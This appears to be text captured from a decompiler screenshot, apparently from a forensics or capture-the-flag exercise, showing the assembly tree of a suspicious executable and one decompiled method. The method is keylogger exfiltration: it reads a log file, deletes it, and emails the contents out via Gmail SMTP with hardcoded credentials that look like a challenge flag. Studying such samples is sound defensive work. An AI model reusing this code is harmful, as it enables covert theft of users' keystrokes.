 Assembly Explorer
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
System.Linq (6.0.0.0)
System.Private.Xml (6.0.0.0)
System.Xaml (6.0.2.0)
WindowsBase (6.0.2.0)
PresentationCore (6.0.2.0)
PresentationFramework (6.0.2.0)
dnlib (3.6.0.0)
System.Runtime (6.0.0.0)
windows-kb890830-x64-v5.117_4e8e5
System.Private.CoreLib (4.0.0.0)
file.0x3e6484b0.0x85b11008.ImageSe
System.Runtime (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Collections (6.0.0.0)
System.Net.Ping (6.0.0.0)
System.Runtime.Extensions (6.0.0.0)
System.Diagnostics.Process (6.0.0.0)
Microsoft.Win32.Registry (6.0.0.0)
System.IO.FileSystem (6.0.0.0)
System.Linq (6.0.0.0)
System.Security.Cryptography.Algori
System.Security.Cryptography.Primit
System.Console (6.0.0.0)
Atac4D (1.0.0.0)
System.Runtime (8.0.0.0)
System.Private.CoreLib (8.0.0.0)
xfjdkeokfe (1.0.0.0)
mscorlib (4.0.0.0)
System (4.0.0.0)
xfjdkeokfe (1.0.0.0)
xfjdkeokfe.exe
PE
Type References
References
{ } -
{ } A
Class_1 @02000002
Base Type and Interfac
Derived Types
Class_1() : void @0600
Method_0(int) : int @0
Method_1(string[]) : vo
Method_2() : void @06
Method_3(int) : string
Method_4(object, Elap
Field_0 : string @0400
Class_2 @02000003
Method_4(object, ElapsedEventArgs) : void
1 // A.Class_1
2 // Token: 0x06000007 RID: 7 RVA: 0x00002FB0 File Offset: 0x000013B0
3 private void Method_4(object c487111963659fd9bc264ee8105eeb32f, ElapsedEventArgs ca433d1f951558974275c287e1a23baf4)
4 {
5 MailMessage mailMessage = new MailMessage();
6 SmtpClient smtpClient = new SmtpClient("smtp.gmail.com");
7 mailMessage.From = new MailAddress("email");
8 mailMessage.To.Add("dest");
9 mailMessage.Subject = "Log: " + WindowsIdentity.GetCurrent().Name;
10 bool flag = !File.Exists(this.Field_0);
11 if (!flag)
12 {
13 StreamReader streamReader = new StreamReader(this.Field_0);
14 string text = streamReader.ReadLine();
15 streamReader.Close();
16 File.Delete(this.Field_0);
17 mailMessage.Body = text;
18 smtpClient.Port = 587;
19 smtpClient.Credentials = new NetworkCredential("k0rt3x1337@ast.un.co", "_f02_ju57_4_k3yl09932}");
20 smtpClient.EnableSsl = true;
21 smtpClient.Send(mailMessage);
22 }
23 }
24
100 %
Locals
Name Value Type